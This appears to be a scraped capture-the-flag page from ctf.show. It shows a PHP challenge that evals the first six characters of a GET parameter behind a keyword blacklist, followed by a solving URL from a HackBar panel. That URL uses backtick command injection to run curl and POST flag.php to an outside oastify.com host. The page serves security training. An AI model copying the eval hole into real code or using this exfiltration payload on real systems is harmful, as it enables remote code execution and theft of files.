 <?php
/*
# -*- coding: utf-8 -*-
# @Author: Firebasky
# @Date:   2020-10-13 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-10-13 16:43:44
*/
error_reporting(0);
highlight_file(__FILE__);
//flag.php
if($F = @$_GET['F']){
    if(!preg_match('/system|nc|wget|exec|passthru|netcat/i', $F)){
        eval(substr($F,0,6));
    }else{
        die("6个字母都还不够呀?!");
    }
}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://58021a5f-ce03-49db-985b-f22c2edc9687.challenge.ctf.show/?F=`$F`;+curl -X POST -F xx=@flag.php  http://5djwt01qp1saqhwosujdblpjcai16rug.oastify.com